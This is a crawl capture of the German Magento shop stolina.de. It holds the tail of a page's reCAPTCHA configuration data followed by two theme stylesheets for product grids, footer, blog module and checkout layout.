w5zCmjg3dsKxwrHDiMK+w6TCtsKPYcKvw5zDu8K/BsOmw7LDgcKzwrvCvFZTWGw3w6TDoQTCrGcGw5ApDWlhw7gNUMONwpEEw5LDg8KMPsK4RHdFa3bCvsOaKkV1SsKkwoASOMOXwofDuVo4b8KGBcOKw7TDuADDu8ONw7Y/AMOJw7zDmAlpwpDCrMK1wokoPHhmfMOZLj3CsF58wrMuw4HDvSbCpi3Cv8KVw6lXw67DoGLCgsOLw6/CnyHDnsKdW8O0w4kucnLCrcKObRUAwoZKw5fCr8K7w6fDg8OWZ8Oiwp9ReRHDhMOwT8KFY8OuRcO6wqHCn3fCq8K2w6rCrXtPGmsew5hgSCHCjMKGFWtbRl0dw5MEw4DCicKtdG7DhcO0DjnDj8O/[base64]/ClMOuw4jDmVcOGMKrYl3ChU7DnCDDtyvDmEnDh8K4w77DvyZZwoRIE8Oawq7DvXbCocOTL8Onw4jDuHk2cB3CkMOTwrXDsRACHVHDscKEYsK/w6ttwr3DpcKofWnCokjDhTDCucKZwq3DvV9JUMOrPMOoMsK6wo9PwpfCuB7Dv8O+w7AkHsK3WsKCY8KxQ8K/w6oDw650wqJ+XsOjwrrDrsKxw5dewprDqMO7w6ZXwpgdwroHw4rDrnVzw60Cw4zDv8KXwpbCmjHCtEXCplDDrB/[base64]/[base64]/Dj8KvSAPCosKxwo/[base64]/DncOOZ8OdU8KJw67CnsKaJxwRU0TCo8ORfMKwwokMJ8KoIUbDuMK7KMKMMArDoEnCmMOQw5zCkHXCgMKMX8O9w6fCgS8OBRPCtS94wq/Dt8OaR8O+VMKcWsKewrDDpmbCjcOBw6TCt8KjGDdBw6LCgsOIw7bCqxorTsK0w6/CpRxMwqzDuMKlw6jDpsO1w7XCqsODFcO2wojCjGbDsjvDnRRQw5xowpTCg2p3wp3DhcKJw6HCtB4WWWhYEMOkFsKyW8O/FMKWfyEQwpNIw6NgwrtzEwjDkxILYMKWFcKAwogpwrrDt8KyRk/Ct1Z8w6AawpnCnmhSwpl6wqobNmfCiFl4Bl1Tw5DDqMOCFMKtb1zDtcOZwqtew4rDhsKbDsKmwrNdw5kWIGcVwqtVGHzCvjHDvAvDgm7DthnDgFB4w5DCtiDDkMO1w4rCuAHCh8O/[base64]/Z3nDjhXDrcKjw6PDnAIHw6/CpCJSHMKkw6rDiVoTAMOBeVDDt8K0w7XDjsOiLcKKY8Odw4TDigPDlDg7ECjDq8KmEcKPwrfCp0fDqMK5w7Abw5HCtkLDvkTCusO/QcOIw6Y1ZsOmwoHDi8Oxw65ZwqvDq0rCiAdjaDUoGVsne8OtVCPCizzDhsOEwqbDncOHw7wpw6LCnjBywrx+wp/[base64]/w7HCv8Oef8K3w6Bqw5B9wq1owrzDo8KGw7g4w6jCt2PClGgZw6/DqGXCmRIlcEXCoGPDqcOiw5DDs1vCjsK2w4PCh27DhMOBVcO2w5PDlsOPSREwwpLDv8KWe17CmiBFw43DhFEkwrIAdlXDtEk5w7E+MlrDvA/DojDCtRtxYXoeIMK6w5UDJ8OWGCTDrcKSwqPDsMORXMOURcKrwqLDjwrDk8OGTUQcw6TCtQbDssKIDsOyQsOGw6DDhMKNCcKIw4nCjcOmY8Ojw7jCrsK2wqTCm8OzDHdVwonDnF/Do8Onw6BkScOxw5ZKbcKtCsKCNQTCjMOAJsKiSMO7wpgyU8KowoDDsnZawrgUEBs+D8OXChnDv21VI8KeWcOYw7nCvhnCvhrCpWwBw53CqH8fwqbCqBMuNgbDssOmw6ciw6hgOTvDkW9Jwo/DrV0xD0DDk8Otw5TDoxx5TMKVw507w7/ClcKYwozDtMOwJMKNwr5cCsKvSMK+OsKX\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,915],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JGZ0AX1HzwpR2D/Xsgm4iXdz8TlIsfSlwm7vWqBaHtk\\u003d\x22,1,0,null,1,1769825835361,0,0,[154,16,181,135,140],null,[194,204],\x22RC-vhB5wJWhBUWALg\x22,null,null,null,null,null,\x220dAFcWeA7_L-nUiK2gSS2WJ0ZBRE4mSfum209sQEJz-KtdCvU1Rxg_qsFN35mxNONQtvwar474-yJtX84imngJlnPKS4b4-hW8Sw\x22,1769908635455]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/custom.css
body_size: 2992
content:


@media (min-width: 1024px), print {
.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 10% !important;
    margin-left: auto;
    margin-right: auto;
}
}

.category-products-grid.hover-effect .item:hover {
            margin-left:0;
            margin-right:0;
            padding-left:1%;
            padding-right:1%;
            box-shadow: none !important;
            border-color: #f5f5f5;
        }

        .category-products-grid.hover-effect .item .display-onhover { display:block !important; }
        .category-products-grid.hover-effect.single-line-name .item .product-name { overflow: visible; white-space: normal; }

div#tab-label-related.post.tab.data.item.title {
  display: none !important;
}

.item-right .minicart-wrapper .dropdown-heading .icon {
  color: #fff;
}

/*.dropdown-block .dropdown-heading .icon:after {content:"\00a0";}*/

.form.search.advanced .group.price .addon .addafter {
  position: relative;
}

#footer-service-container {
  color: #fff;
  background-color: #766494;
}

.footer-service-link a:link,
.footer-service-link a:active,
.footer-service-link a:visited {
  color: #fff !important;
}

.footer-service-link a:hover {
  color: #C1B9CE !important;
}

#footer-service-container h6 {
  font-family: Bitter;
  font-size: 17px !important;
  font-weight: 400;
}

.footer-service-inner {
  padding-top:20px;
  padding-bottom:20px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.footer-service-icon {
  padding-right: 15px;
}

.footer-service-heading {
  padding-top: 6px;
}

.mini-cart-heading .dropdown-heading .skip-link .skip-cart {
	color: #fff;
}

/*.footer-primary .footer .container {
  padding-top: 10px;
}*/

.ib-wrapper-square .ib, .ib-wrapper--square .ib, .icon-wrapper-square .ib {
  border-radius: 4px;
}

.footer-primary a {
  font-weight: 600;
}

.grid12-3 .mobile-collapsible .block-content ul.bullet li {
  background: none;
  padding-left: 0;
}

.footer-container .footer-primary-bottom-spacing {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  padding-top: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #fff;
}

#footer-logo {
  margin-left: auto;
  margin-right: auto;
}

.newsletter-heading-txt {
  color: #a194be;
  font-weight: 600;
}

label.news-check {
  display: block;
  padding-left: 15px;
  text-indent: -15px;
}
input.news-check {
  width: 13px;
  height: 13px;
  padding: 0;
  margin:0;
  vertical-align: bottom;
  position: relative;
  top: -1px;
  *overflow: hidden;
}

@media (max-width: 768px) {
  #footer-logo, .newsletter-heading-txt {
    display: none;
  }

  .footer-container .footer-primary-bottom-spacing {
    justify-content: normal;
  }
}

.footer-last-container {
  padding-top: 30px;
}

.welcome-heading {
	margin-top: 20px;
	font-weight: 600;
}

.lila-font {
	color: #766494;
}

.post-image {
  min-height: 82px !important;
}
.blog-block {
  width: 95%;
  padding: 0;
}

.blog-block1 {
  margin: 0;
  padding: 0;
  background: #766493;
}

.blog-block2 {
  background-color: #c1b9ce;
  text-align: center;
  padding: 15px;
  color: #1b1c20;
  font-weight: 600;
}

.blog-block3 {
  background-color: #766493;
  text-align: center;
  padding: 15px;
  color: #fff;
}

.blog-block3 a:link, .blog-block3 a:active, .blog-block3 a:visited {
  color: #fff;
}

.blog-block3 a:hover {
  color: #1b1c20;
}

#jubi-logo-block {
  float: right !important;
  display: block;
  padding-left:20px;
}

#jubi-logo {
  width:140px;
  height:auto;
}

#jubi-search-block {
  float: right;
}

@media (max-width: 930px) {
  #jubi-logo-block {
    display: none;
  }

  #jubi-search-block {
    float: none;
    width: 100%;
  }
}

@media (min-width: 996px) {

  .block-search .block.block-content {
      margin-top: 30px;
  }
}

@media (max-width: 768px) {
  .blog-block {
    margin-bottom: 30px;
  }
  .welcome-heading, .welcome-heading-text {
    display: none;
  }
}

#mainmenu .level-top span {
	font-size: 16px;
	text-transform: uppercase;
}

@media (max-width: 599px) {
  #homepage .itemslider.block > .block-title, #homepage .widget.block > .block-title {
    margin-left: auto !important;
    margin-right: auto !important;
    border: #766494 1px solid !important;
    text-align: center !important;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    padding-right: 0px !important;
    background-color: #766494 !important;
  }

  #homepage .itemslider.block > .block-title strong, #homepage .widget.block > .block-title strong {
    color: white;
    background-color: #766494 !important;
    padding-bottom: 3px !important;
    margin-right: auto !important;
  }
}

@media (min-width: 600px) {
  #homepage .itemslider.block > .block-title, #homepage .widget.block > .block-title {
    width: 80% !important;
    margin-left: auto !important;
    margin-right: auto !important;
    border: #766494 1px solid !important;
    text-align: center !important;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    padding-right: 0px !important;
  }

  #homepage .itemslider.block > .block-title strong, #homepage .widget.block > .block-title strong {
    color: white;
    background-color: #766494 !important;
    padding-left: 30% !important;
    padding-right: 30% !important;
    padding-top: 3px !important;
    padding-bottom: 3px !important;
    margin-right: auto !important;
    font-size: 19px;
  }
}

@media (max-width: 990px) {
  .footer-service-inner {
    width: 25% !important;
    justify-content: start;
    margin-left: auto;
    margin-right: auto;
  }
}

@media (max-width: 600px) {
  .footer-service-inner {
    width: 80% !important;
    justify-content: start;
    margin-left: auto;
    margin-right: auto;
  }
}

.widget-new-grid > .product-item, .itemgrid > .product-item, .items-grid > * .owl-item {
  border: #999 solid 1px !important;
  border-radius: 3px;
  padding: 5px !important;
  height: 410px;
  width: 203px !important;
  margin-bottom: 20px !important;
}

@media (min-width: 469px) {
  .widget-new-grid > .product-item, .itemgrid > .product-item, .items-grid > * .owl-item {
    margin-right: 5px !important;
  }
}

.items-grid > * .owl-item {
  margin-left: 22.5px;
  padding: 5px !important;
  width: 193px !important;
  height: 370px !important;
}



/*.items-grid > * .owl-item:nth-child(5n + 1) {
  margin-left: 0;
}*/

.product-item-name {
  height: 80px;
}

.product-item-info {
  height: 350px;
}

.product-image-wrapper {
  padding-bottom: 100% !important;
}

.wishlist .product-item, .widhlist .items-grid > * .owl-item {
  height: 550px !important;
  width: 250px !important;
}

.tocart{
  color: #766494 !important;
  background-color: #fff !important;
}

.tocart i, .tocart span {
  color: #766494 !important;
  background-color: #fff !important;
  font-size: 24px;
}

.product-item-actions {
  width: 50%;
  float: right;
  margin-top: 7px !important;
  position: relative !important;
}

.price-box {
  width: 100%;
  /*float: left;*/
  margin-top: 20px;
}

.itemgrid .price-box {
  margin: 0px;
}

.itemgrid .tax-details {
    margin-bottom: 15px;
    display: block;
}

.price-box .price {
  color: #000 !important;
  font-weight: 600 !important;
}

.product-item-name {
  color: #000 !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}

.action.towishlist {
  display: block !important;
}

.product-items .product-item .action.towishlist i {
  font-size: 25px;
  color: #766494 !important;
  margin-top: 10px;
}

.items-grid > * .owl-item .action.towishlist i {
  font-size: 25px;
  color: #766494 !important;
  margin-top: 10px;
}

.product-items .product-item .action.towishlist:before {
  content: '';
}

#product-updatecart-button {
  margin-top: 25px;
  color: white;
  background-color: #766494 !important;
  border-radius: 5px !important;
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
}

#product-updatecart-button span {
  color: #fff !important;
  background-color: #766494 !important;
  font-size: 14px;
}

#product-addtocart-button {
  margin-top: 25px;
  color: white;
  background-color: #766494 !important;
  border-radius: 5px !important;
  text-transform: uppercase;
  padding-top: 10px;
  padding-bottom: 10px;
}

#product-addtocart-button span {
  color: #fff !important;
  background-color: #766494 !important;
  font-size: 16px;
}

.product-add-form {

}

.box-tocart {
  width: 100%;
}

.box-tocart .field.qty {
  margin-top: -45px !important;
}

.product-social-links {
  max-width: 51%;
  float: right;
  margin-top: -114px;
}

#instant-purchase {
  margin-top: 5px;
}

.product-social-links .addto-links .action.towishlist {
  border: #9d9a9a solid 1px;
  color: #9d9a9a;
  border-radius: 5px;
  font-size: 16px;
  padding: 10px;
}

.product-social-links .action.towishlist > span {
  clip: auto !important;
  height: auto !important;
  width: auto !important;
  padding: 5px;
  background: #fff;
  color: #9d9a9a;
  font-weight: 600;
  text-transform: uppercase;
}

.product-social-links .action.towishlist > span:hover {
  background: none !important;
}

.product-item-name a {
    font-size: 1.3rem !important;
    font-weight: 600 !important;
  }

.price-label {
  display: none !important;
}

.old-price {
  color: red !important;
}

.special-price .price{
  color: red !important;
}

.fieldset:last-child {
    margin-bottom: 55px !important;
}

.block.itemslider .block-content {
    margin: 20px 0 20px !important;
}

.minicart-items .item, .minicart-items .product-item {
  width: auto !important;
  height: auto !important;
}

.login-container .fieldset > .field > .control {
    width: 70% !important;
    float: right !important;
}

#wishlist-view-form .product-item-actions {
  width: 100% !important;
  margin-top: -35px !important;
}

#wishlist-view-form .actions-toolbar .action.tocart {
  background-color: rgb(238, 238, 238) !important;
  color: #333333 !important;

}

#wishlist-view-form .actions-toolbar .action.tocart span {
  background-color: rgba(0, 0, 0, 0) !important;
  color: #333333 !important;
  font-size: 14px;
}

.nav-holder .dropdown-block.filled-heading .dropdown-heading .inner-heading {
    padding: 0 5px !important;
}

@media (min-width: 1024px) {
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(6n) {
      margin-left: 2% !important;
  }
}

/*.list .product-item {
  width: 100% !important;
}*/

@media (min-width: 768px) {
  .items-grid.size-l .product-item-name {
      font-size: 1.9rem;
      line-height: 1.5rem !important;
  }
}



.sidebar-additional .product-item {
  display: inline-flex;
  max-height: 40px;
}

.tax-details {
  width: 50%;
  float: left;
}

.product-item-actions {
  bottom: 11px !important;
}

.items-grid .product-item-img {
  width: 100% !important;
}

.items-grid .product-item-details {
  margin-left: 0px;
}

.related .items-grid .product-item-details .tax-details, .upsell .items-grid .product-item-details .tax-details  {
  width: 100%;
}

.items-grid .product-item-details .product-item-actions  {
  width: auto;
}

.related .items-grid .product-item-details .price-box {
  margin-top: 150px !important;
}

.items-grid .product-item-details .choice {
  width: 80% !important;
  float: left !important;
}

.grecaptcha-badge {
  display: none;
}

/*.grecaptcha-badge::after{content: 'PUT-YOUR-TEXT-HERE';visibility: visible;display: block; }*/

.field-recaptcha {
  width: 0px !important;
  height: 0px !important;
  float: right !important;
}

iframe.zoid-component-frame {
  z-index: 0 !important;
}

.page-wrapper > .maincontent {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

.ty {
  color: #000;
}

label[for^="billing-address-same-as-shipping-"] {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 468px) {
  .widget-new-grid > .product-item {
    width: 48% !important;
    display: inline-block !important;
  }

  .itemgrid > .product-item {
    width: 43% !important;
    margin-right: 3px;
    display: inline-block !important;
  }
  .product-items .product-item .action.towishlist i {
    padding: 8px;
    margin-top: 5px;
  }

}
/* hide rabattcode in checkout*/
.checkout-index-index .payment-option._collapsible.opc-payment-additional.discount-code:not(.giftcard-code)
{
  display: none;
}
/* geschenkgutschein in checkout*/
.payment-option-title #block-gift-card-heading, .opc-payment-additional.comment {
  font-size: 1.8rem !important;
  color: #333 !important;
}

.related .owl-item, .upsell .owl-item  {
    border: none;
}

.related .owl-item .item, .upsell .owl-item .item  {
    border: #999 solid 1px !important;
    border-radius: 3px;
}

.download-btn {
  border: 1px solid #766494;
  background: #766494;
  color: #fff;
  padding: .25rem .5rem;
  margin-top: 5px;
  display: inline-block;
}

.download-btn:hover {
  border: 1px solid #a093b4;
  background: #a093b4;
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.stolina.de/static/frontend/Infortis/ultimo_child/de_DE/css/styles-l.css
body_size: 15965
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
._error .order-comment-input {
  outline: none;
  border: 2px solid #ed8380;
}
._error .order-comment-input:focus {
  outline: none;
  border: 2px solid #ed8380;
  box-shadow: 0 0 3px #ed8380;
}
.checkout-payment-method .payment-option._collapsible.comment .payment-option-content {
  display: block;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
/* mageplaza end blog style */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
/**
 * Category navigation menu
 *
 * .navi.nav-regular            - regular horizontal menu
 * .navi.nav-regular.nav-vert   - regular vertical menu
 * .navi.nav-mobile             - mobile menu accordion
 *
 * .nav-item                    - item
 * .nav-item.parent             - item, parent of subcategories
 * .nav-item.nav-item--parent   - item, parent of subcategories, has a dropdown
 *
 */
/* end: media-common */
@media only screen and (max-width: 991px) {
  .products-list-ext .product-item-details,
  .products-list-ext .product-item-inner {
    display: block;
  }
}
@media only screen and (min-width: 992px) {
  .products-list-ext .product-item-details {
    padding-left: 30px;
  }
  .products-list-ext .product-item-inner {
    width: 20%;
    padding-left: 15px;
  }
  .products-list-ext .product-item-inner-content {
    border-left: 1px solid #f5f5f5;
    padding-left: 15px;
  }
  .products-list-ext .product-item-actions .actions-primary,
